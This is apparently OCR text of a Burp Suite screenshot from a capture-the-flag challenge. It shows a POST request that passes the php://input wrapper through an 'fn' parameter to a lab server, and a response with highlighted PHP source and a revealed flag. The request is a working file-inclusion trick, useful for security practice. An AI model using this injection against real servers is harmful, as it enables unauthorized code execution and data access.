 Request
Pretty Raw Hex \n
1 POST /?ac=1&fn=php://input HTTP/1.1
2 Host: 114.67.175.224:10148
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/131.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q
=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: keep-alive
0 Content-Type: application/x-www-form-urlencoded
1 Content-Length: 1
2
3 1
Search 0 highlights
Response
Pretty Raw Hex Render \n
echo&nbsp;
</span>
<span style="color: #DD0000">
"&lt;p&gt;This&nbsp;is&nbsp;flag:"&nbsp;
</span>
<span style="color: #007700">
.
</span>
<span style="color: #DD0000">
"&nbsp;
</span>
<span style="color: #0000BB">
$flag
</span>
<span style="color: #DD0000">
&lt;/p&gt;"
</span>
<span style="color: #007700">
;<br />
}<br />
else<br />
{<br />
echo&nbsp;
</span>
<span style="color: #DD0000">
"&lt;p&gt;sorry!&lt;/p&gt;"
</span>
<span style="color: #007700">
;<br />
}<br />
}<br />
</span>
<span style="color: #0000BB">
?&gt;<br />
</span>
12 </span>
13 </code>
<p>
This is flag: flag{1a8d7c887a3485165c1a422f1671a431}
</p>
Search 0 highlights